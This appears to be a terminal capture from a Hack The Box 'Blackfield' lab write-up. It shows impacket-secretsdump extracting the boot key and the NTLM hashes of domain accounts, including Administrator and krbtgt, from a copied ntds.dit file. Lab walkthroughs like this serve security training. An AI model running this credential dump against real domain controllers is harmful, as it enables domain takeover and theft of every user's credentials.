 ┌──(ryan㉿kali)-[~/HTB/Blackfield]
└─$ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::